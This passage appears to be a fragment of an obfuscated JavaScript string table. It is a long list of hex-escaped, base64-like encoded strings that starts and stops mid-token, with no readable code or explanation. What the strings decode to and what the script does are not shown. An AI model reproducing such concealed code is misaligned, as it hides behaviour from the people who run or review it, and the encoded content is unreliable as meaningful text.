\x3d\x3d','\x77\x34\x59\x4f\x77\x6f\x76\x43\x72\x69\x4a\x70\x77\x6f\x4c\x44\x73\x67\x3d\x3d','\x77\x70\x66\x44\x76\x38\x4b\x50\x77\x37\x42\x42\x77\x35\x33\x43\x71\x32\x33\x43\x76\x6b\x42\x38\x4a\x32\x68\x72\x77\x34\x38\x44\x4f\x67\x3d\x3d','\x77\x6f\x6a\x44\x72\x52\x76\x44\x6f\x6b\x4d\x56\x77\x71\x5a\x6a\x77\x70\x7a\x43\x6e\x41\x67\x57\x77\x37\x6b\x3d','\x42\x30\x44\x43\x69\x6a\x48\x43\x6d\x31\x73\x3d','\x77\x37\x52\x56\x45\x43\x2f\x43\x6a\x73\x4b\x55\x5a\x63\x4b\x38\x50\x41\x3d\x3d','\x57\x31\x50\x44\x68\x38\x4f\x7a\x4b\x78\x38\x3d','\x4d\x69\x7a\x43\x6e\x4d\x4f\x6d\x62\x73\x4f\x6f\x54\x38\x4b\x43','\x77\x35\x67\x6d\x44\x38\x4f\x43\x77\x35\x38\x55','\x77\x71\x72\x44\x72\x77\x50\x44\x70\x32\x55\x59\x77\x70\x39\x43\x77\x6f\x72\x43\x6d\x51\x41\x3d','\x48\x55\x48\x44\x70\x53\x62\x44\x67\x63\x4b\x76','\x77\x36\x66\x44\x71\x42\x44\x43\x72\x79\x45\x70','\x42\x73\x4f\x35\x4f\x69\x58\x43\x72\x43\x6b\x3d','\x47\x4d\x4f\x61\x63\x73\x4f\x57\x52\x63\x4b\x5a','\x77\x37\x56\x57\x77\x70\x6a\x44\x72\x4d\x4f\x4e','\x77\x6f\x4c\x44\x71\x38\x4b\x54\x77\x36\x52\x63\x77\x34\x41\x3d','\x77\x71\x44\x43\x69\x4d\x4f\x66','\x5a\x79\x49\x70\x77\x72\x44\x44\x72\x4d\x4b\x34','\x77\x72\x7a\x43\x6d\x63\x4f\x4c\x77\x72\x6e\x44\x6c\x38\x4b\x74','\x48\x4d\x4b\x59\x77\x35\x38\x47\x77\x72\x77\x62','\x58\x46\x58\x44\x6d\x45\x6a\x44\x6d\x63\x4f\x37\x77\x6f\x46\x32\x77\x72\x59\x3d','\x77\x37\x63\x4e\x77\x70\x62\x43\x76\x42\x67\x6e','\x77\x72\x6e\x44\x75\x77\x6e\x44\x72\x56\x77\x65\x77\x72\x70\x4a\x77\x6f\x6a\x43\x6e\x77\x34\x51','\x77\x35\x33\x44\x6a\x78\x66\x43\x74\x54\x49\x79\x77\x71\x56\x4c\x77\x36\x48\x44\x6a\x7a\x67\x3d','\x4e\x68\x66\x44\x69\x73\x4f\x59\x77\x71\x52\x4f','\x59\x4d\x4f\x59\x77\x72\x30\x78\x51\x63\x4b\x33\x49\x63\x4b\x69\x77\x35\x62\x43\x74\x77\x6c\x4c\x64\x51\x3d\x3d','\x4f\x38\x4f\x5a\x65\x32\x48\x44\x6e\x58\x34\x3d','\x47\x6b\x62\x44\x75\x67\x6a\x44\x6d\x63\x4b\x2b\x77\x34\x73\x51\x4b\x63\x4f\x49\x77\x34\x38\x4b\x77\x71\x51\x33\x77\x36\x34\x67\x57\x44\x77\x46\x77\x36\x62\x44\x6e\x32\x76\x43\x67\x77\x3d\x3d','\x59\x63\x4f\x50\x77\x72\x6b\x44\x51\x4d\x4b\x77','\x4d\x67\x2f\x43\x6b\x63\x4f\x72\x5a\x63\x4f\x79\x53\x63\x4b\x61\x50\x31\x5a\x7a\x77\x70\x39\x76\x59\x63\x4f\x2f\x65\x57\x41\x33\x77\x6f\x50\x44\x72\x73\x4b\x55\x43\x67\x3d\x3d','\x65\x45\x31\x6e\x59\x6e\x34\x32','\x77\x35\x48\x43\x6a\x73\x4b\x4c\x66\x63\x4f\x6b\x51\x52\x44\x44\x74\x53\x31\x32\x53\x38\x4f\x43\x4d\x30\x44\x43\x6d\x4d\x4f\x31\x48\x69\x76\x44\x6a\x52\x6e\x43\x71\x38\x4b\x4e\x56\x4d\x4b\x54\x77\x71\x7a\x43\x6f\x38\x4f\x43\x77\x36\x46\x4c\x65\x67\x3d\x3d','\x57\x38\x4f\x6f\x77\x71\x63\x56\x56\x73\x4b\x6e\x50\x4d\x4b\x6d\x77\x34\x48\x43\x70\x68\x4a\x37\x61\x47\x63\x4d\x4f\x73\x4f\x55\x77\x36\x76\x44\x76\x63\x4f\x72\x4a\x51\x3d\x3d','\x77\x34\x6b\x34\x77\x72\x70\x37\x44\x6e\x77\x2b\x77\x36\x38\x38\x59\x30\x77\x64\x77\x36\x66\x44\x68\x6a\x6c\x4d\x48\x4d\x4b\x30\x59\x58\x68\x75\x77\x71\x4c\x44\x6f\x4d\x4b\x71\x77\x36\x48\x44\x6e\x32\x41\x30\x77\x70\x54\x44\x6c\x73\x4f\x65\x52\x73\x4f\x50\x77\x37\x78\x6d\x58\x7a\x34\x3d','\x62\x46\x38\x52\x77\x71\x66\x43\x6a\x6b\x34\x3d','\x52\x6c\x76\x43\x68\x79\x48\x43\x73\x45\x6c\x46\x77\x34\x68\x64\x77\x72\x77\x4a\x4d\x68\x37\x43\x74\x73\x4f\x79\x77\x35\x62\x44\x72\x56\x58\x43\x74\x33\x76\x43\x76\x38\x4b\x32\x77\x36\x55\x37\x77\x72\x2f\x44\x71\x63\x4b\x4d\x77\x71\x38\x3d','\x77\x72\x33\x44\x69\x32\x48\x43\x74\x73\x4f\x4d\x77\x71\x37\x44\x6e\x4d\x4f\x7a\x77\x72\x4a\x6a\x77\x36\x42\x66\x55\x38\x4b\x39\x77\x36\x59\x3d','\x77\x71\x67\x45\x77\x36\x4d\x39\x49\x47\x34\x3d','\x53\x45\x37\x44\x6e\x4d\x4f\x7a\x4e\x67\x4d\x32','\x77\x71\x6f\x51\x77\x36\x55\x73\x4e\x58\x46\x53\x43\x31\x5a\x69\x77\x70\x52\x43\x77\x71\x64\x55','\x4e\x69\x54\x43\x6a\x4d\x4b\x33\x4e\x38\x4f\x39','\x77\x34\x38\x37\x46\x38\x4f\x45\x77\x34\x49\x56\x77\x71\x6b\x3d','\x4e\x44\x44\x43\x69\x73\x4b\x6d\x49\x73\x4f\x69\x53\x38\x4b\x6b\x77\x6f\x76\x43\x72\x4d\x4b\x2b\x77\x72\x66\x43\x6c\x4d\x4f\x6f','\x50\x31\x49\x36\x47\x38\x4b\x6d\x77\x72\x49\x3d','\x49\x78\x33\x44\x6a\x4d\x4f\x49\x77\x72\x56\x4f\x77\x36\x67\x3d','\x77\x72\x73\x2b\x77\x72\x6e\x43\x6c\x38\x4b\x31\x77\x71\x76\x44\x71\x73\x4f\x6c\x48\x53\x6a\x43\x68\x41\x3d\x3d','\x77\x72\x76\x43\x6b\x31\x55\x46\x77\x34\x64\x34\x49\x73\x4f\x66\x48\x78\x37\x43\x73\x77\x62\x43\x68\x41\x3d\x3d','\x77\x37\x39\x65\x77\x70\x54\x44\x72\x63\x4f\x59\x77\x37\x41\x3d','\x42\x6b\x37\x44\x70\x41\x3d\x3d','\x77\x37\x55\x5a\x77\x70\x44\x43\x72\x51\x30\x34\x54\x38\x4b\x4c\x77\x70\x63\x2f\x64\x38\x4f\x6c\x59\x38\x4f\x61\x65\x6d\x37\x44\x6b\x38\x4f\x6e','\x77\x71\x34\x4b\x77\x37\x5a\x68\x77\x34\x30\x3d','\x4d\x63\x4f\x78\x55\x41\x3d\x3d','\x77\x35\x6f\x2b\x77\x72\x64\x71\x44\x47\x35\x2b\x77\x36\x39\x39\x46\x46\x73\x4c\x77\x36\x33\x44\x74\x7a\x38\x58\x55\x51\x3d\x3d','\x77\x37\x56\x52\x48\x6a\x48\x43\x67\x67\x3d\x3d','\x77\x70\x50\x44\x76\x4d\x4b\x70\x77\x36\x4e\x61\x77\x35\x72\x43\x6d\x6d\x38\x3d','\x77\x71\x50\x44\x6d\x48\x6a\x43\x76\x4d\x4f\x4f\x77\x72\x7a\x44\x6d\x38\x4b\x79\x77\x72\x59\x6f\x77\x37\x46\x63\x54\x38\x4b\x52\x77\x36\x54\x44\x74\x57\x7a\x43\x6a\x41\x3d\x3d','\x4d\x42\x2f\x44\x6c\x73\x4f\x6f\x77\x72\x78\x63\x77\x36\x6a\x43\x73\x41\x3d\x3d','\x77\x34\x4d\x32\x77\x71\x39\x6e\x42\x48\x67\x6b\x77\x37\x52\x67\x61\x55\x41\x4b\x77\x36\x66\x44\x71\x53\x30\x3d','\x47\x31\x48\x44\x76\x6a\x72\x44\x6d\x4d\x4b\x35','\x77\x6f\x4d\x6f\x77\x72\x6a\x43\x70\x73\x4b\x7a','\x50\x51\x37\x44\x6c\x63\x4f\x43\x77\x72\x64\x63\x77\x36\x2f\x43\x72\x48\x48\x44\x73\x4d\x4b\x64\x50\x63\x4f\x50\x4e\x63\x4b\x45\x47\x51\x63\x32\x46\x69\x59\x3d','\x46\x53\x49\x7a\x77\x37\x34\x32\x47\x6c\x37\x43\x6f\x4d\x4f\x54\x54\x77\x3d\x3d','\x47\x43\x77\x72\x77\x37\x6b\x30\x47\x46\x37\x43\x70\x73\x4f\x4f\x44\x38\x4b\x74\x4d\x57\x48\x43\x6c\x63\x4b\x6b\x4d\x78\x66\x43\x6a\x32\x33\x44\x72\x42\x62\x44\x6a\x73\x4f\x73','\x56\x38\x4f\x66\x55\x51\x3d\x3d','\x77\x72\x51\x4b\x77\x37\x52\x7a\x77\x35\x31\x70\x63\x69\x55\x3d','\x77\x6f\x6a\x44\x67\x73\x4b\x34\x77\x71\x62\x44\x71\x69\x48\x44\x72\x4d\x4b\x48\x44\x68\x35\x78\x77\x6f\x4d\x73\x77\x6f\x63\x5a\x64\x43\x6a\x44\x6f\x67\x76\x43\x68\x45\x44\x43\x6f\x38\x4f\x79\x77\x71\x7a\x43\x75\x63\x4f\x4e','\x61\x31\x52\x69\x5a\x47\x38\x3d','\x41\x79\x6e\x43\x6d\x63\x4f\x6c\x5a\x63\x4f\x75\x59\x51\x3d\x3d','\x48\x53\x67\x6b\x77\x36\x4d\x3d','\x62\x43\x38\x74\x77\x71\x48\x44\x76\x63\x4b\x35\x77\x71\x38\x3d','\x77\x34\x4c\x44\x6b\x79\x4a\x36\x4b\x38\x4b\x43\x48\x33\x33\x44\x6a\x63\x4b\x34\x4f\x6a\x7a\x43\x70\x38\x4f\x75\x44\x78\x46\x78\x55\x38\x4f\x47\x77\x6f\x55\x3d','\x77\x6f\x78\x56\x4e\x4d\x4b\x6e\x77\x70\x38\x3d','\x77\x70\x66\x44\x6c\x63\x4b\x78','\x77\x37\x56\x54\x77\x6f\x6e\x44\x75\x38\x4f\x65\x77\x35\x51\x2b\x4b\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x6f\x31\x64\x4e\x73\x4b\x32\x77\x70\x56\x34\x45\x38\x4f\x69\x77\x34\x31\x63\x41\x38\x4f\x70\x77\x71\x48\x44\x72\x73\x4f\x5a\x77\x34\x44\x44\x6e\x7a\x33\x43\x6d\x53\x46\x65','\x61\x73\x4f\x6c\x52\x38\x4b\x74\x77\x37\x41\x3d','\x77\x34\x44\x44\x6a\x73\x4b\x2b','\x77\x71\x6a\x44\x6c\x63\x4b\x6d\x77\x71\x62\x44\x75\x78\x33\x43\x70\x38\x4b\x46\x44\x41\x39\x32','\x43\x55\x44\x44\x75\x53\x33\x44\x67\x38\x4b\x39\x77\x6f\x6f\x71\x4c\x63\x4f\x65\x77\x36\x45\x70\x77\x70\x67\x52\x77\x36\x38\x71\x53\x54\x77\x44\x77\x36\x54\x44\x6c\x45\x33\x43\x6e\x73\x4f\x32\x49\x38\x4b\x6a\x53\x4d\x4f\x4d','\x77\x71\x72\x43\x67\x4d\x4f\x45\x77\x71\x76\x44\x6b\x63\x4b\x33','\x77\x71\x54\x44\x6c\x73\x4b\x6b\x53\x63\x4b\x6f\x77\x36\x37\x44\x76\x4d\x4b\x7a\x77\x37\x6a\x44\x6b\x63\x4b\x52\x77\x35\x49\x35\x77\x70\x6e\x43\x72\x63\x4b\x63\x43\x63\x4b\x38\x64\x4d\x4f\x66\x77\x35\x49\x3d','\x77\x36\x68\x59\x58\x6c\x44\x43\x6e\x77\x54\x43\x6f\x33\x34\x72\x63\x78\x70\x4d\x77\x37\x44\x44\x75\x63\x4b\x4b\x77\x36\x4c\x44\x6d\x78\x52\x2f\x59\x41\x38\x30\x77\x71\x58\x44\x6c\x73\x4b\x6b\x55\x51\x63\x78\x77\x6f\x34\x3d','\x77\x72\x48\x44\x67\x63\x4b\x2b\x77\x72\x62\x44\x72\x41\x3d\x3d','\x44\x6a\x50\x43\x6d\x73\x4f\x30\x64\x4d\x4f\x75\x56\x63\x4b\x4d\x4a\x6d\x5a\x49','\x44\x63\x4b\x50\x77\x36\x55\x42\x77\x72\x6f\x42\x77\x34\x72\x43\x6c\x67\x3d\x3d','\x77\x72\x68\x62\x4e\x38\x4b\x2b\x77\x70\x39\x75\x55\x38\x4b\x6c\x77\x34\x78\x52\x46\x73\x4f\x2b\x77\x6f\x62\x44\x72\x63\x4b\x51\x77\x35\x66\x44\x68\x53\x62\x44\x68\x33\x6b\x64\x77\x36\x78\x73\x58\x55\x6b\x2f\x77\x71\x67\x6c\x77\x72\x76\x43\x72\x69\x4a\x47\x77\x36\x37\x43\x6f\x45\x55\x51\x77\x72\x77\x2f\x4d\x73\x4b\x31\x55\x4d\x4b\x30\x57\x57\x6a\x43\x6d\x47\x51\x52\x77\x72\x4c\x43\x6f\x73\x4f\x4b\x5a\x63\x4f\x55\x53\x43\x41\x75\x77\x37\x42\x58\x77\x36\x6b\x59\x64\x63\x4f\x31\x77\x37\x41\x44\x77\x70\x62\x43\x76\x54\x62\x44\x70\x6e\x45\x75\x77\x36\x44\x43\x67\x73\x4b\x6e\x47\x38\x4b\x68\x77\x35\x72\x43\x68\x4d\x4f\x73\x77\x37\x41\x62\x55\x6e\x4c\x44\x68\x4d\x4f\x4d\x77\x6f\x34\x3d','\x77\x6f\x58\x44\x6b\x73\x4b\x71\x65\x38\x4b\x42','\x4f\x6d\x76\x44\x6a\x51\x3d\x3d','\x77\x35\x6c\x56\x45\x77\x3d\x3d','\x64\x7a\x51\x6b\x77\x71\x62\x44\x76\x73\x4b\x69\x77\x6f\x44\x43\x70\x73\x4b\x31','\x64\x44\x38\x79\x77\x72\x44\x44\x73\x63\x4b\x6b\x77\x6f\x44\x43\x73\x41\x3d\x3d','\x77\x72\x6e\x43\x6e\x42\x4c\x43\x6c\x38\x4f\x6c\x4d\x6d\x37\x43\x69\x51\x3d\x3d','\x63\x31\x70\x71\x64\x41\x3d\x3d','\x57\x55\x33\x44\x6e\x6b\x37\x44\x6d\x38\x4f\x7a\x77\x6f\x5a\x33\x77\x37\x55\x30\x77\x71\x76\x44\x70\x30\x6a\x44\x74\x77\x58\x43\x6d\x48\x4e\x54\x77\x70\x6c\x54\x4b\x41\x3d\x3d','\x77\x71\x76\x43\x6c\x38\x4f\x4f\x77\x71\x33\x44\x69\x4d\x4b\x68\x42\x63\x4f\x56\x77\x72\x55\x77\x54\x41\x67\x3d','\x77\x71\x7a\x43\x67\x45\x55\x63\x77\x6f\x42\x2b\x4b\x4d\x4b\x6b\x54\x41\x72\x43\x71\x55\x2f\x44\x69\x73\x4b\x73\x47\x68\x37\x44\x74\x73\x4b\x51\x5a\x4d\x4f\x6d\x77\x71\x54\x43\x76\x77\x3d\x3d','\x47\x7a\x33\x43\x6d\x4d\x4f\x79\x5a\x51\x3d\x3d','\x59\x4d\x4f\x44\x5a\x38\x4f\x48\x58\x63\x4f\x32\x45\x73\x4f\x48','\x77\x36\x73\x50\x44\x43\x62\x43\x68\x63\x4b\x6c','\x77\x72\x59\x4b\x77\x36\x78\x39\x77\x34\x39\x70\x59\x53\x2f\x44\x73\x73\x4b\x68\x4d\x38\x4f\x4f\x4b\x44\x62\x43\x74\x32\x5a\x5a\x5a\x78\x78\x5a\x77\x6f\x63\x62\x77\x6f\x41\x54','\x43\x38\x4f\x44\x64\x38\x4f\x51\x56\x41\x3d\x3d','\x77\x70\x6c\x62\x4e\x73\x4b\x38\x77\x70\x39\x73\x53\x63\x4f\x6b\x77\x35\x64\x47','\x5a\x73\x4f\x59\x51\x41\x3d\x3d','\x77\x35\x49\x48\x77\x70\x7a\x43\x73\x79\x64\x6a\x77\x71\x54\x44\x70\x6d\x76\x43\x6f\x51\x3d\x3d','\x77\x71\x6e\x43\x6a\x41\x37\x43\x68\x38\x4f\x34\x4e\x47\x2f\x43\x6c\x41\x3d\x3d','\x62\x6c\x5a\x38\x64\x47\x38\x72\x77\x35\x6e\x44\x69\x38\x4f\x47\x77\x34\x6b\x44\x77\x6f\x41\x3d','\x77\x70\x73\x79\x77\x72\x2f\x43\x6f\x73\x4b\x75','\x77\x35\x34\x30\x77\x71\x74\x72\x42\x6e\x64\x2b\x77\x37\x4e\x33\x4c\x6b\x67\x52\x77\x37\x41\x3d','\x77\x36\x38\x50\x43\x79\x62\x43\x6d\x63\x4b\x35','\x4a\x38\x4b\x44\x77\x36\x54\x44\x6b\x54\x41\x3d','\x77\x6f\x4c\x44\x76\x4d\x4b\x62\x77\x36\x64\x42\x77\x36\x7a\x43\x6f\x6d\x33\x43\x74\x46\x31\x2f\x4d\x45\x68\x71\x77\x34\x6b\x65','\x77\x71\x72\x43\x6c\x38\x4f\x4d\x77\x71\x6a\x44\x6a\x4d\x4b\x62\x44\x73\x4f\x5a\x77\x6f\x77\x57\x52\x68\x76\x43\x75\x56\x55\x49','\x63\x63\x4f\x44\x59\x38\x4f\x57\x54\x63\x4f\x64\x44\x73\x4f\x50\x77\x34\x5a\x55\x77\x6f\x4e\x52\x77\x71\x37\x44\x6a\x54\x66\x44\x69\x43\x68\x39\x77\x72\x37\x43\x6b\x48\x2f\x44\x6a\x77\x3d\x3d','\x45\x67\x2f\x43\x6c\x4d\x4b\x33\x55\x44\x4d\x3d','\x41\x42\x37\x43\x6b\x38\x4b\x67\x53\x7a\x66\x43\x72\x4d\x4f\x58\x77\x35\x68\x64\x62\x43\x4c\x44\x6f\x63\x4b\x35\x4b\x57\x45\x43\x77\x36\x6f\x79','\x77\x6f\x2f\x44\x71\x63\x4b\x57\x77\x6f\x66\x44\x6a\x42\x76\x43\x6e\x63\x4b\x76\x4a\x79\x5a\x52\x77\x37\x67\x3d','\x77\x35\x76\x43\x67\x4d\x4b\x65\x59\x63\x4f\x75\x52\x51\x72\x44\x72\x6e\x45\x48\x65\x63\x4f\x63\x4f\x30\x66\x43\x71\x4d\x4f\x2b\x42\x7a\x6a\x44\x6d\x30\x58\x43\x6d\x4d\x4b\x62\x57\x63\x4b\x47\x77\x72\x48\x43\x75\x38\x4b\x4c\x77\x6f\x4d\x66','\x77\x71\x6a\x44\x71\x51\x49\x3d','\x47\x68\x37\x43\x6b\x4d\x4b\x68\x63\x44\x6e\x44\x73\x73\x4f\x36\x77\x36\x49\x3d','\x63\x31\x52\x34\x65\x47\x30\x6b\x77\x6f\x50\x44\x6b\x38\x4f\x64\x77\x6f\x4d\x48\x77\x6f\x51\x43\x77\x72\x6a\x44\x6f\x73\x4b\x69\x59\x33\x52\x39\x51\x6e\x66\x43\x6c\x73\x4b\x71\x63\x6a\x63\x65\x77\x72\x41\x3d','\x77\x72\x6e\x43\x6d\x41\x7a\x43\x6b\x63\x4f\x70','\x48\x30\x37\x44\x75\x67\x3d\x3d','\x62\x4d\x4f\x6f\x58\x73\x4b\x2f\x77\x37\x77\x39\x77\x34\x45\x3d','\x4e\x7a\x2f\x43\x71\x51\x64\x5a\x64\x41\x3d\x3d','\x53\x6b\x76\x44\x6b\x31\x2f\x44\x6d\x63\x4f\x68\x77\x34\x5a\x6b\x77\x72\x63\x2f\x77\x71\x62\x44\x70\x56\x48\x44\x6a\x67\x6a\x43\x6e\x33\x51\x3d','\x45\x42\x76\x43\x6b\x73\x4b\x6d\x52\x53\x7a\x44\x6c\x73\x4f\x33\x77\x37\x68\x71','\x50\x51\x37\x44\x6c\x63\x4f\x43\x77\x72\x64\x63\x77\x36\x2f\x43\x72\x48\x48\x44\x73\x4d\x4b\x4c\x49\x63\x4f\x45\x4b\x63\x4b\x67\x48\x52\x59\x78\x44\x51\x7a\x43\x72\x6a\x34\x38\x45\x4d\x4f\x5a\x77\x6f\x7a\x43\x75\x6a\x62\x43\x67\x38\x4b\x48\x77\x36\x42\x4c\x77\x72\x6e\x44\x69\x4d\x4b\x35\x77\x37\x59\x4d\x77\x36\x55\x30','\x66\x30\x59\x55\x77\x71\x48\x43\x6e\x77\x3d\x3d','\x77\x34\x44\x44\x69\x53\x6c\x73\x42\x63\x4b\x53\x56\x48\x7a\x44\x6a\x4d\x4b\x49\x50\x6a\x72\x43\x6b\x51\x3d\x3d','\x66\x73\x4f\x32\x53\x73\x4b\x32\x77\x37\x45\x67','\x77\x70\x68\x47\x4f\x63\x4b\x38\x77\x70\x34\x3d','\x47\x43\x77\x72\x77\x37\x6b\x30\x47\x46\x37\x43\x70\x73\x4f\x4f\x44\x38\x4b\x30\x49\x32\x72\x43\x67\x4d\x4b\x51\x4e\x52\x58\x43\x68\x43\x54\x43\x6c\x56\x44\x44\x75\x63\x4b\x71\x55\x43\x78\x6a\x41\x51\x34\x48\x77\x71\x7a\x43\x67\x78\x6a\x43\x69\x78\x76\x43\x72\x4d\x4b\x78\x77\x71\x72\x43\x6b\x44\x30\x3d','\x77\x35\x54\x44\x6d\x73\x4b\x32\x43\x4d\x4b\x68\x4a\x63\x4b\x32\x77\x34\x6a\x43\x6f\x4d\x4f\x47\x65\x4d\x4b\x48\x54\x67\x3d\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x7a\x77\x71\x33\x44\x72\x53\x59\x3d','\x77\x34\x38\x6c\x77\x72\x68\x67\x42\x77\x3d\x3d','\x63\x73\x4f\x6c\x58\x63\x4b\x78\x77\x37\x49\x79\x77\x34\x5a\x2b\x66\x73\x4b\x79\x77\x72\x4c\x43\x70\x4d\x4b\x2f\x46\x63\x4b\x50\x4c\x73\x4f\x74\x56\x63\x4f\x75\x77\x6f\x33\x43\x71\x31\x5a\x42\x77\x70\x4a\x4c\x77\x35\x4e\x39\x42\x53\x5a\x56\x64\x52\x77\x32\x50\x73\x4f\x4c\x52\x48\x7a\x44\x76\x63\x4f\x42','\x77\x35\x73\x32\x77\x72\x56\x37\x42\x67\x3d\x3d','\x53\x31\x6a\x44\x69\x38\x4f\x79\x48\x67\x73\x39\x52\x6d\x76\x44\x74\x38\x4b\x74\x41\x46\x34\x3d','\x77\x37\x68\x55\x77\x70\x7a\x44\x73\x4d\x4f\x49\x77\x37\x41\x3d','\x77\x36\x46\x43\x45\x79\x72\x43\x67\x77\x3d\x3d','\x77\x36\x66\x43\x75\x6c\x76\x44\x70\x6d\x77\x4e\x77\x35\x77\x2b\x65\x4d\x4b\x2b\x77\x6f\x58\x43\x73\x38\x4b\x74\x77\x70\x52\x55\x41\x58\x4a\x4b\x77\x37\x33\x43\x76\x63\x4f\x77\x64\x48\x37\x44\x75\x45\x5a\x46\x54\x4d\x4b\x33\x77\x71\x4a\x46\x62\x38\x4b\x6d\x55\x53\x67\x2f\x77\x6f\x44\x44\x73\x63\x4b\x50\x77\x72\x41\x32\x77\x71\x76\x43\x6d\x51\x56\x33\x77\x6f\x46\x43','\x77\x71\x7a\x44\x74\x67\x62\x44\x75\x45\x45\x44','\x77\x37\x63\x47\x46\x79\x62\x43\x6d\x4d\x4b\x6a\x58\x77\x3d\x3d','\x46\x30\x4d\x77\x47\x73\x4b\x39\x77\x72\x49\x78\x77\x70\x4d\x72\x77\x37\x78\x74\x77\x6f\x7a\x43\x6a\x6c\x6b\x64\x77\x71\x52\x71\x77\x72\x37\x44\x6f\x31\x68\x51\x77\x71\x33\x43\x6c\x73\x4f\x2b\x55\x51\x3d\x3d','\x50\x54\x33\x43\x6b\x38\x4b\x74\x4a\x4d\x4f\x76\x45\x63\x4b\x37\x77\x6f\x76\x44\x72\x63\x4b\x2f\x77\x71\x44\x43\x68\x73\x4f\x74\x77\x37\x4d\x3d','\x48\x63\x4f\x71\x4e\x54\x66\x43\x72\x41\x3d\x3d','\x46\x38\x4b\x42\x77\x34\x41\x63\x77\x71\x38\x4a\x77\x35\x44\x43\x6e\x73\x4f\x32\x48\x38\x4f\x5a\x77\x37\x37\x43\x6d\x38\x4f\x4b\x77\x37\x33\x44\x69\x69\x38\x6f\x77\x6f\x6a\x43\x6e\x55\x54\x43\x68\x56\x62\x43\x6e\x63\x4b\x59\x4d\x38\x4b\x78\x4d\x32\x50\x44\x75\x51\x3d\x3d','\x59\x73\x4f\x4e\x57\x4d\x4f\x47\x53\x67\x3d\x3d','\x77\x6f\x39\x48\x50\x63\x4b\x67\x77\x72\x74\x6f\x57\x4d\x4f\x6a\x77\x34\x78\x73\x42\x38\x4f\x76\x77\x6f\x67\x3d','\x77\x6f\x45\x30\x77\x72\x6e\x43\x76\x38\x4b\x71\x77\x72\x30\x3d','\x77\x6f\x49\x36\x77\x71\x33\x43\x76\x38\x4b\x68\x77\x72\x6e\x44\x75\x38\x4f\x6e\x44\x57\x72\x43\x69\x4d\x4f\x4a\x64\x6c\x38\x33\x42\x38\x4f\x31\x45\x43\x44\x44\x6f\x38\x4b\x37\x45\x73\x4b\x72\x77\x72\x4c\x43\x72\x48\x7a\x44\x6c\x33\x44\x43\x6d\x46\x62\x44\x75\x55\x34\x3d','\x4b\x4d\x4f\x41\x66\x6d\x66\x44\x6a\x41\x3d\x3d','\x41\x67\x54\x43\x6d\x4d\x4b\x32\x5a\x53\x66\x44\x70\x38\x4f\x78\x77\x36\x56\x64\x53\x52\x50\x44\x6a\x67\x3d\x3d','\x44\x38\x4f\x30\x4e\x54\x58\x43\x72\x7a\x35\x53\x59\x77\x3d\x3d','\x77\x71\x39\x4e\x41\x55\x6a\x44\x68\x67\x2f\x43\x75\x57\x46\x38\x59\x56\x67\x4a\x77\x37\x37\x43\x75\x38\x4b\x56\x77\x71\x50\x44\x69\x46\x64\x68\x61\x46\x6b\x62\x77\x36\x50\x44\x6d\x4d\x4f\x38\x44\x52\x77\x71','\x77\x70\x38\x72\x77\x72\x66\x43\x76\x38\x4b\x79','\x77\x37\x4e\x65\x56\x77\x3d\x3d','\x77\x35\x64\x38\x77\x70\x34\x3d','\x47\x38\x4b\x55\x77\x35\x6b\x55','\x41\x45\x7a\x43\x6a\x43\x4d\x3d','\x44\x38\x4b\x32\x77\x36\x59\x3d','\x77\x71\x72\x44\x69\x63\x4b\x5a','\x64\x38\x4f\x65\x55\x63\x4f\x53\x57\x38\x4f\x36\x4f\x63\x4f\x4d\x77\x35\x52\x4b\x77\x6f\x4e\x4e\x77\x70\x34\x3d','\x77\x71\x62\x43\x6c\x41\x63\x3d','\x77\x35\x34\x6c\x77\x72\x6f\x3d','\x4a\x4d\x4f\x55\x77\x71\x67\x3d','\x77\x34\x4d\x45\x77\x70\x4c\x43\x75\x4d\x4b\x6c\x77\x72\x6e\x44\x76\x38\x4f\x37\x43\x69\x6a\x43\x6e\x4d\x4f\x6c\x51\x55\x67\x46\x44\x38\x4f\x6c\x44\x44\x66\x44\x67\x73\x4f\x6c\x4e\x63\x4b\x64\x77\x35\x66\x43\x6b\x55\x54\x44\x73\x46\x66\x43\x72\x41\x54\x43\x75\x67\x58\x44\x6a\x31\x38\x3d','\x4d\x30\x6a\x44\x6f\x79\x45\x3d','\x64\x73\x4f\x57\x77\x72\x34\x55\x57\x38\x4b\x75','\x59\x73\x4f\x4f\x55\x4d\x4b\x4b\x47\x38\x4b\x73\x54\x63\x4b\x53\x77\x6f\x45\x51\x77\x6f\x55\x52\x77\x6f\x7a\x44\x67\x48\x62\x43\x69\x43\x67\x2f\x77\x36\x76\x44\x69\x43\x6e\x43\x6a\x4d\x4f\x67\x77\x36\x6f\x65\x44\x41\x42\x70\x77\x37\x58\x44\x70\x63\x4b\x2b\x42\x43\x56\x45\x77\x36\x7a\x43\x76\x38\x4b\x5a\x4a\x4d\x4b\x35\x63\x4d\x4b\x43\x77\x72\x51\x39\x66\x73\x4f\x77\x77\x37\x34\x37\x58\x79\x6a\x44\x67\x4d\x4b\x6e\x77\x71\x67\x47\x46\x6a\x78\x39\x77\x70\x72\x44\x6c\x42\x38\x51\x55\x38\x4f\x34\x46\x7a\x30\x68','\x42\x38\x4f\x59\x64\x51\x3d\x3d','\x4b\x79\x2f\x43\x74\x41\x67\x3d','\x57\x58\x55\x32','\x77\x35\x63\x34\x4c\x41\x3d\x3d','\x77\x35\x6e\x43\x69\x57\x4d\x3d','\x55\x46\x33\x44\x75\x42\x72\x44\x6d\x4d\x4b\x34\x77\x34\x30\x54\x4c\x38\x4b\x55\x77\x6f\x38\x3d','\x66\x55\x67\x72\x77\x71\x44\x43\x69\x46\x52\x52\x77\x37\x38\x3d','\x77\x70\x58\x44\x74\x73\x4b\x70','\x48\x38\x4b\x6c\x77\x35\x6b\x3d','\x42\x38\x4b\x73\x47\x51\x6e\x43\x68\x52\x34\x4c\x49\x54\x56\x38\x77\x70\x6f\x56\x77\x37\x6a\x44\x6c\x38\x4b\x47\x77\x72\x45\x2b\x46\x38\x4b\x43\x77\x6f\x33\x44\x6d\x47\x52\x30\x45\x6b\x66\x43\x6b\x69\x67\x66\x4f\x48\x6a\x44\x6b\x6a\x62\x44\x6a\x7a\x42\x78\x41\x63\x4f\x34\x77\x72\x44\x44\x75\x31\x73\x3d','\x64\x4d\x4f\x43\x77\x71\x4d\x59','\x43\x63\x4f\x35\x4f\x44\x54\x43\x72\x41\x3d\x3d','\x77\x6f\x4c\x43\x6f\x77\x4d\x3d','\x51\x51\x67\x6b','\x41\x55\x72\x43\x68\x69\x50\x43\x6d\x30\x31\x7a\x77\x34\x42\x53\x77\x72\x63\x41\x50\x52\x6b\x3d','\x77\x35\x7a\x43\x6a\x4d